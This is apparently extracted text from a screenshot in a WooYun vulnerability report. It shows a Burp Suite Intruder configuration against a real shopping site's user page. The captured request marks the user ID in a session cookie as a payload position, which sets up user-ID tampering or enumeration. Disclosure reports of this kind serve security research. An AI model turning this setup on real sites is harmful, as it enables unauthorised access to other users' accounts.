 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /user/user_index.asp HTTP/1.1
Host: shop.crsky.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://shop.crsky.com/user/user_edit.asp
Cookie: ASPSESSIONIDQQSQSBSA= ;
CNZZDATA164286=cnzz_eid%3D793683836-1377008430-http%253A%252F%252Fshop.crsky.com%26ntime%3D1377008430%26cnzz_a%3D3%26retime%3D1377008502476%26sin%3Dnone%26l
time%3D1377008502476%26rtime%3D0; crshop=dj=2&ID=§1111§&UserName=tester
Connection: keep-alive
Add §
Clear §
Auto §
Refresh
www.wooyun.org